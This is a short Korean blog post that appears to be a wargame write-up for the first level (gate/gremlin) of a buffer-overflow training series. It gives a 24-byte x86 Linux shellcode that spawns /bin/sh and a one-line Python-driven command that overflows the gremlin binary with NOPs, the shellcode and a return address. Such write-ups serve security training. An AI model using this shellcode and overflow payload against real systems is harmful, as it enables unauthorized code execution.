 Daum Tistory 로그인
SEARCH
Menu (83)
Life (15)
System (3)
Mac (7)
Linux (10)
Programming (10)
Python (9)
C (1)
Network (5)
Reversing (1)
Proof Of Concept (19)
webhack.wk.to (10)
Codegate 2013 (1)
Kisa 해킹 방어장 (4)
화이트햇콘테스트 2012 (2)
webhacking.kr (1)
B.O.F 원정대 (1)
Reference (5)
Etc (6)
Music (2)
Secret (0)
MY LINK
Suninatas.
해커대학.
TAG
webhack.teamtmp.net 리눅
스 abex 화이트햇 Linux web
hacking.kr KISA 케이클리너 c
rackme webhack.teamtmp.
2014/02/04
14:27
Level 1 ] gate/gate
Proof Of Concept/B.O.F 원정대
Shellcode 24 bytes = \x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d
\x42\x0b\xcd\x80
./gremlin `python -c "print '\x90'*236 + '\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52
\x53\x89\xe1\x8d\x42\x0b\xcd\x80'+'\xf0\xfb\xff\xbf'"`
'Proof Of Concept > B.O.F 원정대' 카테고리의 다른 글
Level 1 ] gate/gate (0) 2014/02/04
Posted by 2theT0P
trackback 0 comment 0
PRE | 1 2 3 4 5 ... 83 | NEXT
home tag media location guest admin write total 34,303 today 74 yesterday 52
2theT0P HOME TAG MEDIA LOCATION GUEST ADMIN WRITE